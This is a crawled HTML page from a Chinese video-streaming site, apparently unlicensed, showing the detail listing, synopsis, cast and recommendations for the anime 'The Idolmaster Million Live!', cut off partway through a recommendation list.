

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gxbytpaint.com/video/250981.html
body_size: 18605
content:
<!DOCTYPE html><html><head><title>偶像大师百万现场！_1-12全集/高清/未删减(大结局)_免费日本动漫完整版在线观看 - 飘花电影网</title><meta name="keywords" content="偶像大师百万现场！,偶像大师百万现场！在线观看,偶像大师百万现场！全集,日本动漫" /><meta name="description" content="飘花电影网日本动漫《偶像大师百万现场！》于2023年上映首播，由日本演员山崎遥,田所梓,齐藤真知子,郁原等主演，飘花影院提供免费高清动漫偶像大师百万现场！全集未删减完整版在线观看，大结局剧情已揭晓，想要抓住尚未见过梦想的春日未来。憧憬成为偶像的最上静香。不知晓全力以赴能获得什么的伊吹翼。被偶像的光芒给引导的3人所等待她们的是全新的伙伴。当39位偶像一同向 &quot;梦想&quo..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gxbytpaint.com","wapurl":"www.gxbytpaint.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231020-1/64dc2554d7617e9de911f30dc7761480.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20231020-1/64dc2554d7617e9de911f30dc7761480.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/sort/91.html">电影</a></li><li><a href="/sort/92.html">电视剧</a></li><li class="active"><a href="/sort/94.html">动漫</a></li><li><a href="/sort/93.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">偶像大师百万现场！ - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/sort/91.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/sort/92.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/sort/94.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/sort/93.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E4%B8%80%E8%A7%81%E5%80%BE%E5%BF%83.html" rel="nofollow"><span class="hot_name">一见倾心</span></a></li><li><a href="/search/wd/%E5%98%89%E5%8D%97%E4%BC%A0.html" rel="nofollow"><span class="hot_name">嘉南传</span></a></li><li><a href="/search/wd/%E7%AA%81%E5%9B%B4.html" rel="nofollow"><span class="hot_name">突围</span></a></li><li><a href="/search/wd/%E5%85%AB%E8%A7%92%E4%BA%AD%E8%B0%9C%E9%9B%BE.html" rel="nofollow"><span class="hot_name">八角亭谜雾</span></a></li><li><a href="/search/wd/%E7%AC%AC%E5%8D%81%E4%BA%8C%E7%A7%92.html" rel="nofollow"><span class="hot_name">第十二秒</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.youkupic.com/upload/vod/20231008-1/c14c290cc46126bf260f8482483a34fa.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/250981-1-1.html" data-original="https://pic.youkupic.com/upload/vod/20231008-1/c14c290cc46126bf260f8482483a34fa.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-12全集/大结局</span><span class="pic_vod text_right"><img src="https://www.gxbytpaint.com/img.php?url=https://pic.youkupic.com/upload/vod/20231008-1/c14c290cc46126bf260f8482483a34fa.jpg" alt="偶像大师百万现场！(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">偶像大师百万现场！(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：ouxiangdashibaiwanxianchang</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,音乐,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>7.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">全12集</span> - 免费在线观看</li><li class="data"><span>导演：</span>绵田慎也</li><li class="data"><span>主演：</span>山崎遥,田所梓,齐藤真知子,郁原由宇,稻川英里,平山笑美,雨宫天,田村奈央,上田丽奈,香里有佐,大关英里,</li><li class="data"><span>更新时间：</span><em>2024-04-23</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/250981-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《偶像大师百万现场！》https://www.gxbytpaint.com/video/250981.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '偶像大师百万现场！',bdPic : 'https://pic.youkupic.com/upload/vod/20231008-1/c14c290cc46126bf260f8482483a34fa.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网日本动漫《偶像大师百万现场！》是一部由绵田慎也导演执导，山崎遥,田所梓,齐藤真知子,郁原由宇,稻川英里,平山笑美,雨宫天,田村奈央,上田丽奈,香里有佐,大关英里,近藤唯,角元明日香,爱美,南早纪,渡部惠子,驹形友梨,种田梨沙,小岩井小鸟,诹访彩花,藤井雪代,末柄里惠,原岛明等明星演员精彩演绎的日本动漫，大结局剧情已揭晓（1-12全集），手机免费观看高清未删减完整版动漫全集就上飘花影院，更多相关信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>想要抓住尚未见过梦想的春日未来。憧憬成为偶像的最上静香。不知晓全力以赴能获得什么的伊吹翼。被偶像的光芒给引导的3人所等待她们的是全新的伙伴。当39位偶像一同向 &quot;梦想&quot; 伸出手抓住的时候，剧场将诞生出百万的光芒！</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【天堂影视】【迅雷下载】【爱奇艺】【优酷视频】【百度云播】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="250981" data-score="4"><span class="label">给【<strong>偶像大师百万现场！</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/288089.html" title="A3！满开剧团秋&amp;冬" data-original="https://pic.youkupic.com/upload/vod/20210803-1/f4ae03a47a0c643925d52813ed6dd721.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/288089.html" title="A3！满开剧团秋&amp;冬">A3！满开剧团秋&amp;冬</a></p><p class="vodlist_sub">东京郊外的街道——天鹅绒町，这里有着被剧团成员们称之为天鹅绒之路的圣地。身为原舞台演员、因一纸来信而站在此地的你，将会遇到的是……负债累累！</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/281196.html" title="茜色少女" data-original="https://pic.youkupic.com/upload/vod/20210903-1/3592657cc9a5f1a0aa04c88058b858fd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/281196.html" title="茜色少女">茜色少女</a></p><p class="vodlist_sub">2018年的某一天，少女们和另一个世界的“自己”相遇了——。 高中生土宫明日架与朋友们隶属“矿石电台研究会”，在一次游戏中，她们效仿都市传说</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/327695.html" title="海月姬 ~水母公主~" data-original="https://viptulz.com/upload/vod/20230808-1/3c6fdeff6dfdaa7b0d2ab2b281f9d598.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/327695.html" title="海月姬 ~水母公主~">海月姬 ~水母公主~</a></p><p class="vodlist_sub">仓下月海（花泽香菜 饰）是个不折不扣的宅女。而她的主攻方向还是颇为冷门的水母。梦想成为插画家的月海来到了东京，住进了女生宿舍天水馆。天水馆里</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/284106.html" title="青空" data-original="https://pic.youkupic.com/upload/vod/20210818-1/e38768319aaf2ba0d62feaefb45265d1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">12集全</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/284106.html" title="青空">青空</a></p><p class="vodlist_sub">这是一个跨越千年的故事。以表演人偶为生的青年国崎往人（小野大辅 配音）行走到了一个海边的小镇。四处游走的往人一直在寻找着“空中的少女”，这是</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/285253.html" title="勇午交涉人" data-original="https://pic.youkupic.com/upload/vod/20210814-1/32d71e90566613628ab263b17a5209c0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/285253.html" title="勇午交涉人">勇午交涉人</a></p><p class="vodlist_sub">講談社アフタヌーン誌にて1994年から現在まで約十年連載されている人気コミックより長期に渡り好評連載中の『勇午』がファン待望のテレビアニメ化</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/324095.html" title="暗黑破坏神在身边。" data-original="https://viptulz.com/upload/vod/20220506-1/77bdc15900a4e018ebad9fa55d58f056.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/324095.html" title="暗黑破坏神在身边。">暗黑破坏神在身边。</a></p><p class="vodlist_sub">拥有超强吐槽气质的高中生小雪芹，因自己的吐槽气质而最讨厌渴望被吐槽的人。然而，盯上他的却是外表、言行、气场、甚至其存在本身都充满槽点的最强中</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/277088.html" title="我的女神第二季缤纷之翼" data-original="https://pic.youkupic.com/upload/vod/20210918-1/81e3fc4a09fc0e76be6d85cc9aabef33.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/277088.html" title="我的女神第二季缤纷之翼">我的女神第二季缤纷之翼</a></p><p class="vodlist_sub">恐怖大王的威胁消除了，本院寺有恢复了平凡的日常生活。在这座寺庙，住着一位大学生森里萤一，与三位女神。一年前，萤一打电话错打到女神事务所，并与</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/329993.html" title="只有神知道的世界女神篇" data-original="https://viptulz.com/upload/vod/20220705-1/5b5a0d42bcaa60903413f423a6fd90cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/329993.html" title="只有神知道的世界女神篇">只有神知道的世界女神篇</a></p><p class="vodlist_sub"></p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/425502.html" title="暗芝居第十六季" data-original="https://pic.youkupic.com/upload/vod/20260116-1/301aec789af8c4311b57e329ee72b8ff.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/425502.html" title="暗芝居第十六季">暗芝居第十六季</a></p><p class="vodlist_sub">本作将讲述与“结”有关的都市传说。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/425261.html" title="黄金神威最终季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/42f54c41729c57d0d94d27768dec1cca.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/425261.html" title="黄金神威最终季">黄金神威最终季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;小林亲弘,白石晴香,伊藤健太郎</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/424608.html" title="和青梅竹马之间不会有恋爱喜剧" data-original="https://pic.youkupic.com/upload/vod/20260105-1/3d778ccc71920e91f8810316ca9d4b03.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/424608.html" title="和青梅竹马之间不会有恋爱喜剧">和青梅竹马之间不会有恋爱喜剧</a></p><p class="vodlist_sub">高中男生英雄，有两位可爱的青梅竹马！虽然她们没有那个意思，但如果被她们发现只有我一个人用色色的眼光看待已经长大的她们……太羞耻了！性格各异的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/417223.html" title="蓝色管弦乐第二季" data-original="https://pic.youkupic.com/upload/vod/20251006-1/6475378b67d65b2a7c2817c320060019.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至15集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/417223.html" title="蓝色管弦乐第二季">蓝色管弦乐第二季</a></p><p class="vodlist_sub">演奏会结束，三年级前辈正式引退，社团开始了换届。连霸八年全国大赛的海幕高中，今年的目标是九连冠。然而换届第一天，社团很多人不来参加晨练。打击</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/417071.html" title="致不灭的你第三季" data-original="https://pic.youkupic.com/upload/vod/20251005-1/65ae966dc57c828890443ddb3c6de1fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至14集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/417071.html" title="致不灭的你第三季">致不灭的你第三季</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;川岛零士,楠木灯,花守由美里,潘惠美,内田彩,落合福嗣,泽城千春,古贺葵,樫井笙人,子安武人,引坂理绘,八代拓,稻川英里,广桥凉,加濑康之,</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/425196.html" title="公主大人，接下来是“拷问”时间第二季" data-original="https://pic.youkupic.com/upload/vod/20260113-1/d925a6992733a3eac2bafcc071f7a387.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/425196.html" title="公主大人，接下来是“拷问”时间第二季">公主大人，接下来是“拷问”时间第二季</a></p><p class="vodlist_sub">2026&nbsp;/&nbsp;日本&nbsp;/&nbsp;白石晴香,小林亲弘,伊藤静,永濑安奈,井上穗乃花,山根绮,茅野爱衣,日高里菜,中原麻衣,千本木彩花,富田美忧,福岛润,大塚芳忠,玄田哲章,田</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/425132.html" title="火喰鸟羽州褴褛鸢组" data-original="https://pic.youkupic.com/upload/vod/20260112-1/ecd86b07962da477848a04f02145d199.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/425132.html" title="火喰鸟羽州褴褛鸢组">火喰鸟羽州褴褛鸢组</a></p><p class="vodlist_sub">长篇现代小说《火喰鳥 羽州ぼろ鳶組》动画化决定！</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/425124.html" title="地狱乐第二季" 